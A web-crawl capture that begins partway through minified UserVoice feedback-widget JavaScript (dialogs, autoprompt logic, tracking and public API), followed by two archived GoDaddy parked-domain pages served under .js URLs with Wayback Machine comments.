Dialog</button></div>'+'<div id="#{dialog_content_id}" style="position:static; width:100%; height:100%"></div>'+(UserVoice.account.campaign?'<a id="uvw-dialog-powered-by-#{id}" href="http://www.uservoice.com/powered-by?uv_experience=classic&amp;uv_company_name='+UserVoice.account.name+"&amp;uv_contact_url="+UserVoice.account.subdomain_site_host+"&amp;utm_campaign="+UserVoice.account.campaign+"&amp;utm_medium=widget2&amp;utm_source="+UserVoice.account.subdomain_ssl_host+'" target="_blank" style="background: url('+D+UserVoice.manifest.pb+') 0 0 no-repeat; font-size: 11px; height: 20px; position: absolute; bottom: -25px; right: 10px; text-indent: -9000px; width: 150px;">Powered by UserVoice</a>':"")+"</div></div></div></div>",this.id=A.uniqId(),this.dialog_id="uvw-dialog-"+this.id,this.dialog_close_id="uvw-dialog-close-"+this.id,this.dialog_content_id="uvw-dialog-content-"+this.id,this.options=t}return o.prototype.toggle=function(){this.show()},o.prototype.show=function(){F.ie6||F.touch||F.ieMobile||F.iOS||F.ieQuirks?t.open(this.iframe.src,"uservoice_widget","height=500,width=888,resizable=yes,scrollbars=1"):(this.initPopup(),this.overlay.style.visibility="visible",this.overlay.style.display="block",this.dialog.focus(),A.addClass(x(),"uvw-dialog-open"))},o.prototype.preload=function(){},o.prototype.hide=function(){this.iframe.poke("reset"),this.overlay&&(this.overlay.style.display="none"),A.removeClass(x(),"uvw-dialog-open")},o.prototype.initPopup=function(){if(this.overlay||(b(P),this.overlay=h(c(this.template,this))),this.iframe.poke("opened"),!this.dialog||this.dialog.getAttribute("data-widget-key")!==this.id){for(this.iframe.render(),this.dialogContent=e.getElementById(this.dialog_content_id);this.dialogContent.firstChild;)this.dialogContent.removeChild(this.dialogContent.firstChild);this.dialogContent.appendChild(this.iframe.el),this.dialog=e.getElementById(this.dialog_id),this.dialog.setAttribute("data-widget-key",this.id);var t=this;A.on(e.getElementById(this.dialog_close_id),"click",function(){return t.hide()})}},o}(),Q=function(){var i={session:!1,syncedSession:!1};return i.setUvts=function(t){i.uvts=t,$.sendUserData()},i.setEmail=function(t){i.email=t,$.sendUserData()},i.addExternalUserId=function(t){i.external_user_ids||(i.external_user_ids=[]),i.external_user_ids.push(t),$.sendUserData()},i.setSession=function(){i.session=!0,i.pendingAutoprompt&&(i.pendingAutoprompt=!1,i.autoprompt())},i.syncSession=function(){i.syncedSession=!0,i.pendingAutoprompt&&(i.pendingAutoprompt=!1,i.autoprompt())},i.tracker=new U(UserVoice.account.subdomain_id,{channel:e.location.host===UserVoice.account.subdomain_site_host?"site2":"external",onUvts:i.setUvts,onSession:i.setSession,onSync:i.syncSession}),i.autoprompt=function(){if(F.mobile)return this.pendingAutoprompt=!1,void 0;if(this.session===!1||this.systemTrigger&&this.systemTrigger.el===o)return this.pendingAutoprompt=!0,void 0;var t=this.tracker.dumpSession(),e=this.shouldShowSatisfactionPrompt(t),s=this.shouldShowSmartVotePrompt(t);if(e||s){if(this.syncedSession===!1)return this.pendingAutoprompt=!0,this.tracker.syncSession(),void 0;e&&(i.recordAutoprompt("satisfaction"),this.tracker.updateSession({dismissed_sat_at:(new Date).getTime()}),i.pushSystemWidget({mode:"satisfaction"}),i.showAutoprompt({mode:"satisfaction"}),this.tracker.track("autoprompt",{},"satisfaction_widget")),s&&(i.recordAutoprompt("smartvote"),this.tracker.updateSession({dismissed_smartvote_at:(new Date).getTime()}),i.showAutoprompt({mode:"smartvote"}),this.tracker.track("autoprompt",{},"smartvote_widget"))}},i.shouldShowSatisfactionPrompt=function(t){if(!UserVoice.account.satisfaction_autoprompt_enabled)return!1;if(t.autoprompt_disabled)return!1;var e=((new Date).getTime(),Math.max(t.created_at||0,this.lastSatisfactionPrompt(t))),o=this.lastSmartvotePrompt(t);return 0!==e?_(e)>=60&&(0===o||_(o)>=21):!1},i.shouldShowSmartVotePrompt=function(t){if(!UserVoice.account.smartvote_autoprompt_enabled)return!1;if(t.autoprompt_disabled)return!1;var e=((new Date).getTime(),this.lastSmartvotePrompt(t)),o=this.lastSatisfactionPrompt(t);return 0!==e?_(e)>=42&&(0===o||_(o)>=21):7===t.active_days&&(0===o||_(o)>=21)},i.lastSatisfactionPrompt=function(t){return Math.max(t.last_sat_at||0,t.dismissed_sat_at||0,t.autoprompted_satisfaction_at||0)},i.lastSmartvotePrompt=function(t){return Math.max(t.last_smartvote_at||0,t.dismissed_smartvote_at||0,t.autoprompted_smartvote_at||0)},i.scan=function(){var t,o=s(e.getElementsByTagName("*"));t=function(t,e,o){var s=t.getAttribute(e);t.hasAttribute&&t.hasAttribute(e)&&!t.getAttribute("data-uv-scanned")&&(t.setAttribute("data-uv-scanned","true"),o(t,s,i.extractOptions(t)))};for(var n=0;n<o.length;n++){var r=o[n];t(r,"data-uv-inline",this.renderInline),t(r,"data-uv-embed",this.renderInline),t(r,"data-uv-lightbox",this.linkToLightbox),t(r,"data-uv-show",this.linkToPopover),t(r,"data-uv-trigger",this.linkToPopover)}},i.renderInline=function(t,e,o){"classic_widget"===e?new q(t,k(e,o)):new q(t,T({mode:e,contact_enabled:!0,post_suggestion_enabled:!0,smartvote_enabled:!0,feedback_enabled:!0},o))},i.linkToLightbox=function(t,e,o){i.createCustomTrigger(t,T({target:"lightbox"},k(e,o)))},i.linkToPopover=function(t,e,o){i.createCustomTrigger(t,T({mode:e},o))},i.extractOptions=function(t){for(var e={},o=0;o<t.attributes.length;o++){var i=t.attributes[o],s=i.value;i.specified&&i.name.match(/^data-uv-/)&&(s.match(/^(true|false)$/)&&(s="true"===s),e[i.name.replace(/^data-uv-/,"").replace(/-/g,"_")]=s)}return e},i.processModeOptions=function(t){return t.contact_enabled&&!UserVoice.account.has_ticketing_system&&(t.contact_enabled=!1),t.feedback_enabled&&!UserVoice.account.has_feedback_system&&(t.feedback_enabled=!1),t.smartvote_enabled&&!UserVoice.account.has_feedback_system&&(t.smartvote_enabled=!1),t.satisfaction_enabled&&!UserVoice.account.has_satisfaction&&(t.satisfaction_enabled=!1),t.mode=t.mode||(t.contact_enabled?"contact":t.smartvote_enabled?"smartvote":"post_suggestion"),t.mode.match(/instant/)&&(t.mode="contact"),"post_idea"===t.mode&&(t.mode="post_suggestion"),t.widgetType="classic_widget"===t.mode?t.mode:"omnibox",UserVoice.account.has_ticketing_system||"contact"!==t.mode||(t.mode="post_suggestion"),UserVoice.account.has_satisfaction||"satisfaction"!==t.mode||(t.mode="post_suggestion"),UserVoice.account.has_feedback_system||"post_suggestion"!==t.mode&&"smartvote"!==t.mode||(t.mode="contact"),t
},i.active=null,i.hideActive=function(){i.active&&i.active.hide()},i.createCustomTrigger=function(t,e){var o=new H(t,T({trigger_prevent_default_enabled:!0},UserVoice.globalOptions,e)),s=i.createWidget(T({trigger_method:"custom_trigger"},e),o);return e&&e.autoprompt&&(i.autopromptOptions=T({target:t},Widget.autopromptOptions||{})),o.widget=s,o.render(),o},i.createSystemTrigger=function(t){var e=T({trigger_color:"white"},UserVoice.globalOptions,t||{}),o=e.trigger_style||"icon",s="icon"===o?new J(e):new L(e),n=i.createWidget(T({trigger_method:"pin"},t),s);if(!(F.ie&&F.version<8&&"icon"===o))return s.push(n),s.render(),s},i.createWidget=function(t,e){var o={target:"self",contact_enabled:!0,post_suggestion_enabled:!0,smartvote_enabled:!0,feedback_enabled:!0},s=i.processModeOptions(T(o,UserVoice.globalOptions,t));return F.mobile&&(s.mobile=!0),"lightbox"===s.target||"classic_widget"===s.mode?new K(s,e):s.target===!1||"self"===s.target&&!e?(s.position=s.position||"bottom-right",new B(s,e)):(s.position&&s.position.match(/^(automatic|top|bottom|left|right)$/)||(s.position="automatic"),F.mobile?new B(s,e):new R(s,e))},i.showWidget=function(t){i.createWidget(T({temp:!0},t),i.systemTrigger).show()},i.showAutoprompt=function(t){i.showWidget(T({trigger_method:"autoprompt"},i.autopromptOptions||{},t))},i.pushSystemWidget=function(t){i.systemTrigger&&i.systemTrigger.push(i.createWidget(t,i.systemTrigger))},i.recordAutoprompt=function(t){var o=i.tracker.getIdentity()||{},s={"audit[prompt_type]":t,"audit[uvts]":i.uvts,"audit[session_data]":JSON.stringify(i.tracker.dumpSession()),"audit[external_user_id]":o.id,"audit[email]":o.email},n=e.getElementsByTagName("script")[0],r=e.createElement("script");r.type="application/javascript",r.async=!0,r.defer=!0,r.src=("https:"===e.location.protocol?"https://":"http://")+UserVoice.account.subdomain_ssl_host+"/clients/widgets/omnibox/autoprompts/create.json?"+g(s),n.parentNode.insertBefore(r,n)},i.includeCss=function(){b(V)},new E({openPane:function(t){i.active&&i.active.paneOpened(t[0],t[1])},close:function(){i.active&&i.active.hide()},dismiss:function(){i.active&&i.active.hide()},voteSubmitted:function(){i.tracker.updateSession({last_smartvote_at:(new Date).getTime()})},ratingSubmitted:function(){i.systemTrigger&&i.systemTrigger.pop(),i.tracker.updateSession({last_sat_at:(new Date).getTime()})},captureScreenshot:function(o,i,s){("http://widget.uservoice.com"===s||"https://widget.uservoice.com"===s)&&(t.html2canvas_onload_options={onrendered:function(t){var e=t.toDataURL("image/png");if(e){var n=e.split(",",2)[1];i.postMessage(JSON.stringify({identifier:o,content_type:"image/png",base64data:n,width:t.width,height:t.height}),s)}}},function(){var t=e.createElement("script");t.type="text/javascript",t.async=!0,t.src="http://assets.uvcdn.com"+UserVoice.manifest.screenshot+"?"+o;var i=e.getElementsByTagName("head")[0];i.appendChild(t)}())}}).listen(),i}();UserVoice.globalOptions={},UserVoice.push=function(t){var e=t[0],o=t.slice(1);"function"==typeof UserVoice[e]&&UserVoice[e].apply(null,o)},UserVoice.set=function(t,e){if("object"==typeof t)UserVoice.globalOptions=m(UserVoice.globalOptions,t);else{var o={};o[t]=e,UserVoice.set(o)}},UserVoice.embed=function(){var t=arguments[0],e=arguments[1],s=arguments[2];return("string"!=typeof t||"#"===t[0])&&(e=arguments[0],s=arguments[1],t=null),e===o?i("please specify where to embed it."):(Q.renderInline(A.element(e),t,s),void 0)},UserVoice.addTrigger=function(t,e){if(t&&t.nodeName||"string"==typeof t){if(F.ie&&F.version<8)return;Q.createCustomTrigger(A.element(t),e)}else e=t||{},Q.systemTrigger&&Q.systemTrigger.remove(),Q.systemTrigger=Q.createSystemTrigger(w(e))},UserVoice.show=function(t){"string"==typeof arguments[0]&&(t=T({mode:arguments[0]},arguments[1]||{})),Q.showWidget(T({trigger_method:"show"},t||{}))},UserVoice.hide=function(){Q.hideActive()},UserVoice.removeTrigger=function(t){t?A.data(A.element(t),"trigger").remove():(Q.systemTrigger.remove(),Q.systemTrigger=null)},UserVoice.autoprompt=function(t){Q.autopromptOptions=t,Q.autoprompt()},UserVoice.identify=function(t){Q.tracker.identify(t),t&&t.email&&Q.setEmail(t.email)},UserVoice.track=function(t,e){Q.tracker.track(t,e)},UserVoice.footprint=function(t){Q.tracker.setConfig({enabled:t})},UserVoice.scan=function(){Q.scan()},UserVoice.addExternalUserId=function(t){Q.addExternalUserId(t)},UserVoice.setOption=UserVoice.setOptions=UserVoice.set,UserVoice.setSSO=function(t){UserVoice.set("sso",t)},UserVoice.setCustomFields=function(t){UserVoice.set("ticket_custom_fields",t)},UserVoice.setLocale=function(t){UserVoice.set("locale",t)},UserVoice.showPrompt=UserVoice.showPopover=UserVoice.show,UserVoice.showLightbox=function(t,e){Q.showWidget(T({target:"lightbox"},k(t,e)))},UserVoice.hideLightbox=function(){},UserVoice.showIcon=UserVoice.pin=function(t,e){e&&(e.trigger_position=e.position,e.position="automatic"),UserVoice.addTrigger(T({mode:t,trigger_style:"icon"},e||{}))},UserVoice.showTab=function(t,e){UserVoice.addTrigger(T({trigger_style:"tab"},k(t,e)))},Q.includeCss();for(var Z=0;Z<UserVoice.events.length;Z++)UserVoice.push(UserVoice.events[Z]);Q.scan(),A.ready(C)}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/s/ed50fe.js
body_size: 226
content:
<!-- Server: P3PWPARKDYN08 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN08 -->




<!--
     FILE ARCHIVED ON 18:30:32 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:30:33 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.vorongo.com/s/b1c916.js
body_size: 300
content:
<!-- Server: P3PWPARKDYN11 --><!DOCTYPE html>


 
 
<link type="text/css" rel="stylesheet" href="/static/css/banner-styles.css"/>

<body style="padding:0; margin:0;"><html><head><meta name="viewport" content="width=device-width, initial-scale=1"><script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101315399);</script><script async src="//static.getclicky.com/js"></script></head><body><iframe src="/save/_embed/http://parked-content.godaddy.com/park/nJWyLzS0Lv5jLab=/fe/nzcdYzyvMJWuqTVhpTW6" style="visibility: visible;height: 100%; position:absolute" allowtransparency="true" marginheight="0" marginwidth="0" frameborder="0" width="100%"></iframe></body></html><!-- T: 2128 --><!-- Server: P3PWPARKDYN11 -->




<!--
     FILE ARCHIVED ON 18:32:43 Mar 5, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 18:32:44 Mar 5, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
-->